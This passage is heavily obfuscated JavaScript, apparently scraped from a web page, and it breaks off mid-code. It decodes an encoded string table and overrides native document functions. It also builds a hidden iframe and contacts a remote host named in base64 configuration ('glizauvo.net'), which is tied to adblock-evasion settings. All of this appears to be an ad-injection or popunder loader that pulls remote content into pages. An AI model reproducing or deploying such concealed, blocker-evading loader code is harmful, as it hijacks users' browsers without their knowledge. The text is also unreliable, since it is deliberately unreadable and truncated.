o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+l}WM+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+#l##qoER:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+3:wM+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+.IW:l+.|W:3+.P66Wt+.,6owq#l+ZW6#l.@E:+EW}q^W:o6+lE=o9lvz.@+vqE:.x.P66Wt+#l:(qwloi:+#l:.@E:l6}WM+.P66Wt.!iHHl6+=MlW6(qwloi:+=MlW6.@E:l6}WM+.|l##W^l.X3WEElM+.!6oW9=W#:.X3WEElM+lE=o9lvz.@.XowZoElE:+6WE9ow+.8+R+.a+.g+qH6Wwl+WZZlE9.X3qM9+SoqE++:oR:6qE^+lBZo6:#+;21+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;48+;57+;97+;122+.].7+.V+(+.J+AH^Ho6wW:#+;4+w^95.Qo.[.Q^}+l.Ul#6M._#ti.U+=+i+;1800000+ss.I.bsR./RR.@.a.gs+AH^9MZoZiZ+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+E6W.x=6.j.Q96^+H+#+iE~EoNE+woi#l9oNE+=Mq=~+woi#liZ+:oi=3lE9+:oi=3#:W6:+^l:.aE=Mq=~Rl=6l:v6M+:o.X3W6.Xo9l+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+#3qH:zWE9ow+Z6WE9+3W#3.Xo9l+^l:zWE9ow.gWwl+#:oZzWE9ow+:qwl#+=i66lE:+6lW9t+9W:l+:M9+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l9+^l:.Lo6wW:#+6iE.P.P.!+^lEl6W:lzWE9owv6M+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:6t(oZ+^l:.,W6lE:.go9l+ElB:(q=~+:q:Ml+56oN#l6+lE}+W6^}+}l6#qoE+}l6#qoE#+W99.bq#:lEl6+oE=l+oHH+6lwo}l.bq#:lEl6+6lwo}l.PMM.bq#:lEl6#+lwq:+Z6lZlE9.bq#:lEl6+Z6lZlE9.aE=l.bq#:lEl6+Mq#:lEl6#+5qE9qE^+=N9+=39q6+iwW#~+;768+;1024+;568+;360+;1080+;736+;900+;864+;812+;667+;800+;240+;300+lE.1vR+lE.1.D.!+lE.1.X.P+lE.1.Pv+#}.1R./+Z#iHHqBl#+6WN+q#.IM.@wZ6l##qoE.P}WqMW5Ml+#W}l.IM.IW:W+ss.,.,vsR./RR.@.a.gs._s+q#.|o5qMl+q#RWHW6q+q#.Lq6lHoB+q#.|o5qMl.Lq6lHoB+:.j~9.[.T9.x=^l+HiE=:qoE+;60+;120+;480+;180+;720+;7+;27+;11+;9+;16+;19+;6+;26+;5+;22+;8+;10+;12+;13+;33+;35+]3::Z#.n.J+].4.4+].4+;18+;28+;14+WE96oq9+NqE9oN#.*E:+;29+;17+;31+;30+i#l6.P^lE:+;34+;20+.aE.XMq=~+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,.A+.,i#3.*Eo:qHq=W:qoE.*.t.F((.,R.A+.,i#3.*Eo:qHq=W:qoE.*.t.Ioi5Ml.*(W^.A+.@E:l6#:q:qWM+.gW:q}l+.@E.1.,W^l.*.,i#3+oE=Mq=~+EW:q}l+Zi#3l6.1iEq}l6#WM+lE+H6+9l+wl##W^l+oEl66o6+Z~lt#+MlE^:3+q#.PE96oq9+:ElwlM./:Elwi=o9+3::Z#.J.4.4+6iE+wW:=3+A.@E9lB+5W=~^6oiE9.@wW^l+#ZMq:+#l:(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=MlW6(qwloi:.*3W#.*Eo:.*5llE.*9lHqEl9+=36owlhl6#qoE+q#.@.aR+.,+.,.4.g+.g.4.,+.,.4.g.4.g+.g.4.,.4.g+.,.4.g.4.,.4.g+.g.4.g.4.g.4.g+.T+.T.T+.T.T.T+.T.T.T.T+.T.T.T.T.T+ElN#+ZW^l#+Nq~q+56oN#l+}qlN+wo}ql+W6:q=Ml+W6:q=Ml#+#:W:q=+ZW^l+qE9lB+Nl5+hl6#qoEr.47]R-.pRWHW6q+Hq6lHoB+^q+.[.).T.).O+;10000+;5000+AH^Z6oBt3::Z+p+;42+(o~lE+.LW}q=oE+.XoE:lE:.1(tZl+:lB:.43:wM+WZZMq=W:qoE.4S#oE+S#oE+5Mo5+.D./(+.,.aR(+.F./.P.I+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+.P==lZ:.1.bWE^iW^l+B.1WZZMq=W:qoE.1~lt+B.1WZZMq=W:qoE.1:o~lE+;1000+;3600000+;750+;2000+o5Sl=:.V.*qH6Wwl.V.*lw5l9.V.*}q9lo.V.*Wi9qo+B+EoHoMMoN.*Eo6lHHl6l6.*EooZlEl6+MqE~+#:tMl#3ll:+WEoEtwoi#+:lB:.4=##+S+t+Z+:l#:+}WMil+.,z.aeks.XRR+.,z.aeks.,.g.D+.,z.aekse.Fz+.,z.aeks.Lz.P.|./+.PE96oq9+;32+.j.O.xB.O.T+.0.m.jB.O.T+.[.0.xB.Q.T+._.0.TB.0.j.T+.m.T.TB.0.U.T+.0.j.TB.j.T.T+9q}+#l=:qoE+EW}+.CW.*36lH.G.#.}#.#.2.C.4W.2+.C9q}.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.49q}.2+.C#ZWE.2.CW.*36lH.G.#.}#.#.2.C.4W.2.C.4#ZWE.2+q#.P66Wt+H6ow+Zo#:.|l##W^l+.X36owlr.4.t7.T.1.Q-c._.VV.A+.X6q.aRr.4.t7.T.1.Q-c._.VV.A+=3WEElM+.4+oZlE+#l:zl*il#:.FlW9l6+#lE9+9o=+;24+oEMoW9+:oi=3+.@E}WMq9.*W::lwZ:.*:o.*9l#:6i=:i6l.*EoE.1q:l6W5Ml.*qE#:WE=l+;999999+i6M.t9W:W.JqwW^l.4^qH.u5W#l.O.j.Vz.TM.D.a.IM3.PY.P.!.P.@.P.P.P.P.P.P.P.,.4.4.4t.F.U.!.P./.P.P.P.P.P.b.P.P.P.P.P.P.!.P.P./.P.P.P.@.!z.P.P.[.A+HiE+W66Wt+lE6oMM+iElE6oMM+siE6lH.P=:q}l+#l:.@wwl9qW:l+=MlW6.@wwl9qW:l+q.,3oElpq.,W9pq.,o9+q:l6W:o6+.4.4Sow:qE^q.)El:.4WZi.)Z3Z.nAoElq9.G+qE9lB.aH+.c+ZW6#l+6l:i6E.*:3q#+;100+6l}l6#l+.4.4W^W=lMl5q6.)=ow.4.j.4+e.|.b.F::Zzl*il#:+#tw5oM+:oZ+sHWM#l+.t7]W.1A.T.1.Q-.p.A+NqE+9o=./MlwlE:+iE6lH+=Mo#l+9o=iwlE:./MlwlE:+6l*il#:.!t.XRR+6l*il#:.!t.,.g.D+6l*il#:.!te.Fz+wWZ+#=6qZ:+Z6o=l##.)5qE9qE^.*q#.*Eo:.*#iZZo6:l9+Z6o=l##.)=39q6.*q#.*Eo:.*#iZZo6:l9+6l*il#:.!t.@H6Wwl+.4.4+HqM:l6+Zi#3+MlH:+^iw+Z~lt+Z#:6qE^+6lwo}l.X3qM9+9W:W+;200+=oE=W:+.P.P.!.*+HMoo6+:W^.gWwl+ZoZ+W=:q}l+.Lq6lHoB+sq9+s=MlW6.LE+:W6^l:.@9+6lSl=:+WMM+6W=l+;16807+^l:.!oiE9qE^.XMqlE:zl=:+#=6llE+=3W6.Xo9l.P:+Ho6wW:+AoEl.@9+#oi6=lKoEl.@9+9owWqE+^lEl6W:qoE(qwl+ZW^lk.aHH#l:+ZW^le.aHH#l:+=MqlE:(oZ+=MqlE:.blH:+.4.U.4+^l:(qwl+lB:6W+^l:(qwlAoEl.aHH#l:+.NoH.G._+#:W:i#+9W:W#l:+6l9i=l+:3q#+W5=9lH^3qS~MwEoZ*6#:i}NBtA+.)Z3Z+:3lE+6lH+.)+sq9Ml(qwloi:+Mo=W:qoE+7o5Sl=:.*Z6o=l##-+#=6oMM(oZ+#=6oMM.blH:+;2147483647+6l#oM}l+36lH+#=6+sq9Ml(qwloi:.@9+i6M+:tZl+wl:3o9+6l*il#:sq9+6l#ZoE#l(tZl+AoElq9sW95Mo=~+l66o6+.)3:wM+:ovZZl6.XW#l+.,.F.,+.8R+Nq:3.X6l9lE:qWM#+lB=Mi9l#+^l:.,6o:o:tZl.aH+6lM+=6o##.a6q^qE+#lMl=:o6+#3qH:+.Oi.Q.T3z.j6.jz6._H.xMEBZZA+3::Z#.J+i#l.1=6l9lE:qWM#+=##(lB:+#:W6:.boW9qE^+;56+qE#l6:.!lHo6l+.*+.)S#oE+.7.*.*.*.*.*.*.*.*Zo#q:qoE.J.*HqBl9.u.7.*.*.*.*.*.*.*.*:oZ.J.*.T.u.7.*.*.*.*.*.*.*.*MlH:.J.*.T.u.7.*.*.*.*.*.*.*.*5o::ow.J.*.T.u.7.*.*.*.*.*.*.*.*6q^3:.J.*.T.u.7.*.*.*.*.*.*.*.*A.1qE9lB.J.*.0._.j.[.j.x.m.O.j.[.u.7.*.*.*.*.*.*.*.*ZoqE:l6.1l}lE:#.J.*Wi:o.u.7.*.*.*.*+.)=##.n+.)ZE^.n+HqE9+.}+MWE^iW^l+AoElq9+6lHl66l6+:qwls9qHH+W6+=i66lE:si6M+96+#6+^l:.PMMzl#ZoE#l.FlW9l6#+~lt#+Z6o=l##+Z6l}lE:.IlHWiM:+#:oZ.@wwl9qW:l.,6oZW^W:qoE+o5Sl=:+=WMM#q^E+AoElq9so6q^qEWM+i#l6sW^lE:+.)S#.n+96WN.@wW^l+:o.@R.aR:6qE^+;3571+=oE:lE:.Io=iwlE:+#oi6#l.Iq}+=WMM5W=~+W6^#+;204+l66o6.)=ow+:6qw+HqMM+i#l6.bWE^iW^l+#=6llEsNq9:3+#=6llEs3lq^3:+^l:.XoE:lB:+^l:.@wW^l.IW:W+l66o6.*6l*il#:.*:qwloi:+=WE}W#+.09+s5MWE~+:qwlAoEl+l66o6.*.B+}6+6lHl66l6s9owWqE+=i66lE:si6Ms9owWqE+56oN#l6sMWE^+.J.*+7r6rE-.p+:o.boNl6.XW#l+soE(qwloi:+=W:=3+ZoN+.4l}lE:+#i5#:6qE^+.4.j.4+3o#:+#:6qE^qHt+.n9o}6.G:6il+#:W:i#(lB:+^9Z6+:+.6+.B.*N3qMl.*6l*il#:qE^.*+Zo#:+.G+ElB:+6+=oE#:6i=:o6+#:tMlR3ll:#+i#l6sq9+9oEl+#3qH:R:6qE^.*+5+qE=Mi9l#+3lW9l6#+6lMW:q}l+9W:l.J+.N+;15+=Mo#l9+9o=iwlE:r5+qwZo6:R=6qZ:#+:qwloi:+;256+=##ziMl#+#lMl=:o6(lB:+oEwl##W^l+.)Nq9^l:.1=oM.1._.T.1#Z+#:W:i#s=o9l+:lB:+W::W=3./}lE:+=oE:lE:+6l:i6E+#:W6:.@ESl=:R=6qZ:.Xo9l+Zo6:._+Zo6:.0+lE9.@ESl=:R=6qZ:.Xo9l+#l:.P::6q5i:l+9W:W.1AoEl.1q9+9W:W.19owWqE+oE6lW9t#:W:l=3WE^l+o+;23+#l:.@wwl9qW:l.i+#oi6=l+.i+#:6qE^+;25',function(n,y){for(var r='YzR(vh&ekK7r-]syW5=9lH^3qS~MwEoZ*6#:i}NBtAcpV1)4T_0mjUO[xQJuCG2ndP!XI/LDF@8fb|ga,',t=['.','%','{'],e='',i=1,f=0;f<n.length;f++){var o=r.indexOf(n[f]);t.indexOf(n[f])>-1&&0===t.indexOf(n[f])&&(i=0),o>-1&&(e+=y(i*r.length+o),i=1);}return e;})),(function(s){var _={};for(k in s){try{_[k]=s[k].bind(s);}catch(e){_[k]=s[k];}}return _;})(document))</script>  <script data-cfasync="false" type="text/javascript">(function($,document){for($._Ff=$.BD;$._Ff<$.GD;$._Ff+=$.x){switch($._Ff){case $.GE:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=j;}break;case $.DD:window[C]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.k](function(n){document[n]=function(){return i[$.w][$.y][n][$.Ch](window[$.y],arguments);};}),[$.a,$.b,$.c][$.k](function(n){Object[$.e](document,n,$.$($.Ci,function(){return window[$.y][n];},$.BF,!$.x));}),document[$.j]=function(){return arguments[$.BD]=arguments[$.BD][$.CE](new RegExp($.CH,$.CI),C),i[$.w][$.y][$.j][$.CA](window[$.y],arguments[$.BD]);};break;case $.GB:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=b;}break;case $.Cg:var C=$.d+f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.Gb:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=z;}break;case $.GJ:try{t=window[$.u];}catch(n){delete window[$.u],window[$.u]=$.$($.CJ,$.$(),$.Cp,function(n,t){return this[$.CJ][n]=k(t);},$.Cr,function(n){return this[$.CJ][$.Ca](n)?this[$.CJ][n]:void $.BD;},$.Cn,function(n){return delete this[$.CJ][n];},$.Cm,function(){return this[$.CJ]=$.$();}),t=window[$.u];}break;case $.CC:i[$.l][$.p]=$.BA,i[$.l][$.q]=$.BB,i[$.l][$.r]=$.BB,i[$.l][$.s]=$.BC,i[$.l][$.t]=$.BD,i[$.i]=$.m,a[$.J]($.z)[$.BD][$.Bt](i),k=i[$.w][$.BE],Object[$.e](k,$.n,$.$($.BF,!$.x)),b=i[$.w][$.f],c=i[$.w][$.BG],d=window[$.o],g=i[$.w][[$.Bo,$.Bp,$.Bq,$.Br][$.Bu]($.Bv)],e=i[$.w][$.BH],f=i[$.w][$.BI],h=i[$.w][$.BJ],j=i[$.w][$.h],l=i[$.w][$.Ba],m=i[$.w][$.Bb],n=i[$.w][$.Bc],o=i[$.w][$.Bd],p=i[$.w][$.Be],q=i[$.w][$.Bf],r=i[$.w][$.Bg],s=i[$.w][$.Bh],u=i[$.w][$.Bi],v=i[$.w][$.Bj],x=i[$.w][$.Bk],y=i[$.w][$.Bl],z=i[$.w][$.g],A=i[$.w][$.Bm];break;case $.x:try{i=window[$.y][$.A]($.Bs);}catch(n){for($._D=$.BD;$._D<$.CC;$._D+=$.x){switch($._D){case $.x:B[$.Cc]=$.Ce,i=B[$.Cf];break;case $.BD:var B=(a[$.a]?a[$.a][$.Ck]:a[$.c]||a[$.Co])[$.Cq]();break;}}}break;case $.Gc:!function(r){for($._E=$.BD;$._E<$.Cg;$._E+=$.x){switch($._E){case $.CC:u.m=r,u.c=e,u.d=function(n,t,r){u.o(n,t)||Object[$.e](n,t,$.$($.BF,!$.x,$.Cl,!$.BD,$.Ci,r));},u.n=function(n){for($._C=$.BD;$._C<$.CC;$._C+=$.x){switch($._C){case $.x:return u.d(t,$.Cb,t),t;break;case $.BD:var t=n&&n[$.Cd]?function(){return n[$.Cj];}:function(){return n;};break;}}},u.o=function(n,t){return Object[$.CG][$.Ca][$.CA](n,t);},u.p=$.Bv,u(u.s=$.By);break;case $.x:function u(n){for($._B=$.BD;$._B<$.Cg;$._B+=$.x){switch($._B){case $.CC:return r[n][$.CA](t[$.Bx],t,t[$.Bx],u),t.l=!$.BD,t[$.Bx];break;case $.x:var t=e[n]=$.$($.CD,n,$.CF,!$.x,$.Bx,$.$());break;case $.BD:if(e[n])return e[n][$.Bx];break;}}}break;case $.BD:var e=$.$();break;}}}([function(n,t,r){for($._h=$.BD;$._h<$.Cg;$._h+=$.x){switch($._h){case $.CC:t.e=7832192,t.a=7832191,t.v=0,t.w=0,t.h=30,t.y=3,t._=true,t.g=g[$.ar](b('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),t.O=2,t.k='Ly9nbGl6YXV2by5uZXQvNDAwLzc4MzIxOTI=',t.S='Z2xpemF1dm8ubmV0',t.A=2,t.P=$.JA*1722770029,t.M='Zez$#t^*EFng',t.T='g9o',t.B='jbpgrigj114',t.N='zyx5ignn',t.I='syu',t.C='f85dqw2mq8y',t.z='_qscwjxu',t.R='_vomefsl',t.D=false;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._F=$.BD;$._F<$.Cg;$._F+=$.x){switch($._F){case $.CC:t.F=$.Ig,t.H=$.Ih,t.L=$.Ii,t.G=$.Ij,t.X=$.Ik,t.U=$.BD,t.Y=$.x,t.K=$.CC,t.Z=$.Il;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._Dr=$.BD;$._Dr<$.GJ;$._Dr+=$.x){switch($._Dr){case $.Cg:var b=!$.x;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Ds]=function(){return $.ao+m.e+$.ci;},t.J=function(){return $.av+m.e;},t.$=function(){return($.BD,h.Q)();},t.V=function(){return[($.BD,o.W)(d.nn[$.EC],d[$.Hb][$.EC]),($.BD,o.W)(d[$.Fl][$.EC],d[$.Hb][$.EC])][$.Bu]($.cr);},t.tn=function(){for($._Bp=$.BD;$._Bp<$.CC;$._Bp+=$.x){switch($._Bp){case $.x:n.id=a.en,window[$.aA](n,$.aq);break;case $.BD:var n=$.$(),t=r(function(){($.BD,w.rn)()&&(v(t),p());},$.at);break;}}},t.un=p,t.in=function(c){return new f[$.Cj](function(t,u){var i=new e()[$.cf](),o=r(function(){for($._Db=$.BD;$._Db<$.CC;$._Db+=$.x){switch($._Db){case $.x:n?(v(o),$.eo===n&&u(new Error($.Df)),b&&(c||($.BD,w[$.EA])(),t(n)),t()):i+l.L<new e()[$.cf]()&&(v(o),u(new Error($.gG)));break;case $.BD:var n=($.BD,h.Q)();break;}}},$.at);});},t.cn=function(){for($._Cp=$.BD;$._Cp<$.CC;$._Cp+=$.x){switch($._Cp){case $.x:if(n)b=!$.BD,($.BD,h.an)(n);else var t=r(function(){($.BD,w.rn)()&&(v(t),p(!$.BD));},$.at);break;case $.BD:var n=($.BD,y.fn)();break;}}};break;case $.DD:function p(t){for($._Dm=$.BD;$._Dm<$.CC;$._Dm+=$.x){switch($._Dm){case $.x:r[$.aF](_.dn,$.Hf+($.BD,w.sn)()),t&&r[$.aG](_.vn,_.ln),r[$.aG](_.wn,s.hn[m.O]),r[$.aa]=function(){if($.bn===r[$.cj]){for($._Dg=$.BD;$._Dg<$.CC;$._Dg+=$.x){switch($._Dg){case $.x:n[$.k](function(n){for($._Bq=$.BD;$._Bq<$.CC;$._Bq+=$.x){switch($._Bq){case $.x:u[r]=e;break;case $.BD:var t=n[$.Hk]($.fG),r=t[$.dj]()[$.fI](),e=t[$.Bu]($.fG);break;}}}),u[_.mn]?(b=!$.BD,($.BD,h.an)(u[_.mn]),t&&($.BD,y.yn)(u[_.mn])):u[_._n]&&($.BD,h.an)(u[_._n]),t||($.BD,h.bn)();break;case $.BD:var n=r[$.eG]()[$.ep]()[$.Hk](new RegExp($.fH,$.Bv)),u=$.$();break;}}}},r[$.Ha]=function(){t&&(b=!$.BD,($.BD,h.an)($.dk));},($.BD,h.pn)(),r[$.aH]();break;case $.BD:var r=new window[$.aw]();break;}}}break;case $.CC:var i,o=u($.Cg),c=u($.GB),f=(i=c)&&i[$.Cd]?i:$.$($.Cj,i),a=u($.DD),d=u($.GC),s=u($.GD),l=u($.x),w=u($.GE),h=u($.GF),m=u($.BD),y=u($.GG),_=u($.GH);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Cl=$.BD;$._Cl<$.GJ;$._Cl+=$.x){switch($._Cl){case $.Cg:function a(n){for($._Bx=$.BD;$._Bx<$.CC;$._Bx+=$.x){switch($._Bx){case $.x:return e<=t&&t<=u?t-e:o<=t&&t<=c?t-o+i:$.BD;break;case $.BD:var t=n[$.Bw]()[$.cE]($.BD);break;}}}break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Dt]=a,t[$.n]=d,t.gn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bh=$.BD;$._Bh<$.CC;$._Bh+=$.x){switch($._Bh){case $.x:return d(e);break;case $.BD:var r=(u+$.x)*(t+$.x),e=(a(n)+r)%f;break;}}})[$.Bu]($.Bv);},t.jn=function(n,u){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bs=$.BD;$._Bs<$.CC;$._Bs+=$.x){switch($._Bs){case $.x:return d(e);break;case $.BD:var r=u[t%(u[$.Hc]-$.x)],e=(a(n)+a(r))%f;break;}}})[$.Bu]($.Bv);},t.W=function(n,c){return n[$.Hk]($.Bv)[$.bJ](function(n,t){for($._Bn=$.BD;$._Bn<$.CC;$._Bn+=$.x){switch($._Bn){case $.x:return d(o);break;case $.BD:var r=c[t%(c[$.Hc]-$.x)],e=a(r),u=a(n),i=u-e,o=i<$.BD?i+f:i;break;}}})[$.Bu]($.Bv);};break;case $.DD:function d(n){return n<=$.GE?k[$.n](n+e):n<=$.Gg?k[$.n](n+o-i):k[$.n](e);}break;case $.CC:var e=$.Cu,u=$.Cv,i=u-e+$.x,o=$.Cw,c=$.Cx,f=c-o+$.x+i;break;case $.BD:$.Cs;break;}}},function(t,r,u){for($._Da=$.BD;$._Da<$.GJ;$._Da+=$.x){switch($._Da){case $.Cg:r.Sn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.kn=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.en=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC),r.On=f[$.Bn]()[$.Bw]($.Bz)[$.CB]($.CC);break;case $.x:Object[$.e](r,$.Cd,$.$($.Jf,!$.BD)),r.On=r.en=r.kn=r.Sn=r.An=r.xn=void $.BD;break;case $.DD:c&&(c[$.B](a,function t(r){c[$.C](a,t),[($.BD,i.qn)(n[$.Gt]),($.BD,i.Pn)(window[$.cD][$.r]),($.BD,i.En)(new e()),($.BD,i.Mn)(window[$.ct][$.cz]),($.BD,i.Tn)(n[$.dy]||n[$.er])][$.k](function(t){for($._Cu=$.BD;$._Cu<$.CC;$._Cu+=$.x){switch($._Cu){case $.x:q(function(){for($._Cn=$.BD;$._Cn<$.CC;$._Cn+=$.x){switch($._Cn){case $.x:n.id=r[$.bx],n[$.Jf]=t,window[$.aA](n,$.aq),($.BD,o[$.Dv])($.fv+t);break;case $.BD:var n=$.$();break;}}},n);break;case $.BD:var n=m($.Gc*f[$.Bn](),$.Gc);break;}}});}),c[$.B](d,function n(t){for($._Bl=$.BD;$._Bl<$.GJ;$._Bl+=$.x){switch($._Bl){case $.Cg:var e=window[$.ct][$.cz],u=new window[$.aw]();break;case $.x:var r=$.$();break;case $.DD:u[$.aF]($.Iv,e),u[$.aa]=function(){r[$.Di]=u[$.eG](),window[$.aA](r,$.aq);},u[$.Ha]=function(){r[$.Di]=$.dI,window[$.aA](r,$.aq);},u[$.aH]();break;case $.CC:r.id=t[$.bx];break;case $.BD:c[$.C](d,n);break;}}}));break;case $.CC:var i=u($.GI),o=u($.GJ),c=$.Ct!=typeof document?document[$.a]:null,a=r.xn=$.Do,d=r.An=$.ab;break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Bo=$.BD;$._Bo<$.Cg;$._Bo+=$.x){switch($._Bo){case $.CC:var e=[];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t[$.Du]=function(){return e;},t[$.Dv]=function(n){e[$.CB](-$.x)[$.bs]()!==n&&e[$.bg](n);};break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._G=$.BD;$._G<$.Cg;$._G+=$.x){switch($._G){case $.CC:t.Bn=$.Im,t.Nn=$.In,t.vn=$.Io,t.ln=$.Ip,t.In=$.Iq,t.Cn=$.Ir,t.zn=$.Is,t.Rn=$.It,t.Dn=$.Iu,t.dn=$.Iv,t.Fn=$.Iw,t.wn=$.Ix,t.mn=$.Iy,t._n=$.Iz;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._j=$.BD;$._j<$.GJ;$._j+=$.x){switch($._j){case $.Cg:var o=l||i[$.Cj];break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD));break;case $.DD:t[$.Cj]=o;break;case $.CC:var e,u=r($.Ga),i=(e=u)&&e[$.Cd]?e:$.$($.Cj,e);break;case $.BD:$.Cs;break;}}},function(n,t,r){for($._Do=$.BD;$._Do<$.Cg;$._Do+=$.x){switch($._Do){case $.CC:var u=r($.Cg),v=r($.GE),l=r($.BD),f=t.Hn=new j($.bA,$.Bv),i=($.Ct!=typeof document?document:$.$($.a,null))[$.a],w=$.Cy,y=$.Cz,_=$.DA,b=$.DB;break;case $.x:Object[$.e](t,$.Cd,$.$($.Jf,!$.BD)),t.Hn=void $.BD,t.Ln=function(e,u,i){for($._Cc=$.BD;$._Cc<$.CC;$._Cc+=$.x){switch($._Cc){case $.x:return e[$.EC]=o[c],e[$.Hc]=o[$.Hc],function(n){for($._Bz=$.BD;$._Bz<$.CC;$._Bz+=$.x){switch($._Bz){case $.x:if(t===u)for(;r--;)c=(c+=i)>=o[$.Hc]?$.BD:c,e[$.EC]=o[c];break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Jf];break;}}};break;case $.BD:var o=e[$.Fm][$.Hk](f)[$.bf](function(n){return!f[$.Je](n);}),c=$.BD;break;}}},t[$.Dw]=function(d,s){return function(n){for($._De=$.BD;$._De<$.CC;$._De+=$.x){switch($._De){case $.x:if(t===s)try{for($._Cx=$.BD;$._Cx<$.CC;$._Cx+=$.x){switch($._Cx){case $.x:d[$.EB]=m(a/l.y,$.Gc)+$.x,d[$.EE]=d[$.EE]?d[$.EE]:new e(i)[$.cf](),d[$.EC]=($.BD,v[$.Dy])(c+l.M);break;case $.BD:var u=d[$.EE]?new e(d[$.EE])[$.Bw]():r[$.Hk](w)[$.dw](function(n){return n[$.fx]($.gA);}),i=u[$.Hk](y)[$.bs](),o=new e(i)[$.eh]()[$.Hk](_),c=o[$.dj](),f=o[$.dj]()[$.Hk](b),a=f[$.dj]();break;}}}catch(n){d[$.EC]=$.dI;}break;case $.BD:var t=n&&n[$.bm]&&n[$.bm].id,r=n&&n[$.bm]&&n[$.bm][$.Di];break;}}};},t.Gn=function(n,t){for($._f=$.BD;$._f<$.CC;$._f+=$.x){switch($._f){case $.x:r[$.bx]=n,i[$.F](r);break;case $.BD:var r=new Event(t);break;}}},t.Xn=function(r,n){return h[$.Ch](null,$.$($.Hc,n))[$.bJ](function(n,t){return($.BD,u.gn)(r,t);})[$.Bu]($.fl);};break;case $.BD:$.Cs;break;}}},function(n,t,u){for($._EC=$.BD;$._EC<$.GE;$._EC+=$.x){switch($._EC){case $.GB:function b(n,t){return n+(m[$.EC]=$.cB*m[$.EC]%$.cx,m[$.EC]%(t-n));}break;case $.Cg:function w(n){for($._CJ=$.BD;$._CJ<$.CC;$._CJ+=$.x){switch($._CJ){case $.x:return h[$.Jz](n);break;case $.BD:if(h[$.Jy](n)){for($._CC=$.BD;$._CC<$.CC;$._CC+=$.x){switch($._CC){case $.x:return r;break;case $.BD:for(var t=$.BD,r=h(n[$.Hc]);t<n[$.Hc];t++)r[t]=n[t];break;}}}break;}}}break;case $.Gb:!function t(){for($._Dv=$.BD;$._Dv<$.GJ;$._Dv+=$.x){switch($._Dv){case $.Cg:var u=r(function(){if($.Bv!==m[$.EC]){for($._Dn=$.BD;$._Dn<$.Cg;$._Dn+=$.x){switch($._Dn){case $.CC:m[$.ED]=!$.BD,m[$.EC]=$.Bv;break;case $.x:try{for($._Dh=$.BD;$._Dh<$.CC;$._Dh+=$.x){switch($._Dh){case $.x:q(function(){if(!_){for($._Ca=$.BD;$._Ca<$.CC;$._Ca+=$.x){switch($._Ca){case $.x:m[$.EE]+=n,t(),($.BD,i.bn)(),($.BD,d.tn)();break;case $.BD:var n=new e()[$.cf]()-y[$.cf]();break;}}}},$.DI);break;case $.BD:if(h(m[$.EB])[$.eq]($.BD)[$.k](function(n){for($._DJ=$.BD;$._DJ<$.Cg;$._DJ+=$.x){switch($._DJ){case $.CC:h(t)[$.eq]($.BD)[$.k](function(n){m[$.Bn]+=k[$.n](b($.Cw,$.Cx));});break;case $.x:var t=b($.Gb,$.GF);break;case 